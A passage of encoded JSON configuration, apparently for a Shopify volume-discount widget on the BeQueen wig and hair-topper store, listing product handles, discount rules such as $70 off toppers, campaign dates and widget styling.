9,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;FIXED_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;&quot;,&quot;disValue&quot;:&quot;70&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:true,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#ff0000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;selectedRadioBoxBorderColor&quot;:&quot;#ff0000&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_EACH_PRODUCT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{CURRENCY}}{{DISCOUNT}} off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;value&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-10-01&quot;,&quot;endDate&quot;:&quot;2024-10-08&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-10-01T00:00:00+05:30&quot;,&quot;endDateTime&quot;:&quot;2024-10-08T00:00:00+05:30&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-09-30T18:30:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-10-07T18:30:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;useAbsoluteDiscount&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;,&quot;title&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T06:28:47.735Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-06T07:40:26.472Z&quot;,&quot;__v&quot;:0,&quot;productPageWidgetMultiLanguageConfiguration&quot;:{},&quot;onlyUseWidget&quot;:false},{&quot;_id&quot;:&quot;695a2eba78d782f4dcf19923&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot;NY&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:4,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;allproduct&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;productsAutomaticallySortedCount&quot;:1448,&quot;productsCount&quot;:1448,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:5,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;VARIANT_PRICE&quot;,&quot;condition&quot;:&quot;0&quot;,&quot;relation&quot;:&quot;GREATER_THAN&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;gift&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;AllProduct&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T07:13:51Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:643683549477,&quot;productList&quot;:[{&quot;productId&quot;:9661945610533,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9654583689509,&quot;handle&quot;:&quot;bequeen-shortcut-machine-made-short-wig&quot;},{&quot;productId&quot;:9611590205733,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9841963499813,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9791075123493,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig&quot;},{&quot;productId&quot;:9707309433125,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9588617380133,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9811597590821,&quot;handle&quot;:&quot;bequeen-sexy-pixie-bang-pixie-wig&quot;},{&quot;productId&quot;:9661147021605,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig&quot;},{&quot;productId&quot;:9693748101413,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-wig&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:9649495736613,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-short-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9713787240741,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9717457125669,&quot;handle&quot;:&quot;bequeen-machine-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9862229426469,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-2&quot;},{&quot;productId&quot;:9769163981093,&quot;handle&quot;:&quot;bequeen-machine-made-1b-4-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9720506515749,&quot;handle&quot;:&quot;two-wigs-on-hot-sale-2&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9686055354661,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig&quot;},{&quot;productId&quot;:9756208202021,&quot;handle&quot;:&quot;bequeen-side-part-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9561085542693,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig&quot;},{&quot;productId&quot;:9564913336613,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig&quot;},{&quot;productId&quot;:9578525262117,&quot;handle&quot;:&quot;bequeen-99j-pixie-cut-wig&quot;},{&quot;productId&quot;:9562564722981,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9871936946469,&quot;handle&quot;:&quot;bequeen-vibrant-afro-elegance-pixie-wig&quot;},{&quot;productId&quot;:9626952794405,&quot;handle&quot;:&quot;bequeen-green-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9770044096805,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig&quot;},{&quot;productId&quot;:9788079538469,&quot;handle&quot;:&quot;bequeen-1b-short-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9695117574437,&quot;handle&quot;:&quot;bequeen-blue-and-black-pixie-wig&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:9719374512421,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-pixie-wig&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:9559427186981,&quot;handle&quot;:&quot;bequeen-highlight-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9762122334501,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig-copy&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:9605071536421,&quot;handle&quot;:&quot;bequeen-black-color-perfect-pixie-wig&quot;},{&quot;productId&quot;:9562570916133,&quot;handle&quot;:&quot;bequeen-machine-made-short-curely-wig&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9982833393957,&quot;handle&quot;:&quot;bequeen-short-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9559402610981,&quot;handle&quot;:&quot;baisi-pixie-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9694454710565,&quot;handle&quot;:&quot;bequeen-natural-black-and-brown-pixie-wig&quot;},{&quot;productId&quot;:9647490695461,&quot;handle&quot;:&quot;bequeen-30-base-with-27-highlights-side-part-pixie-wig&quot;},{&quot;productId&quot;:9772577882405,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-60-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:9715271631141,&quot;handle&quot;:&quot;bequeen-pixie-cut-brown-color-machine-made-wig&quot;},{&quot;productId&quot;:9937934680357,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9759677579557,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-wig&quot;},{&quot;productId&quot;:9695123931429,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9583767847205,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig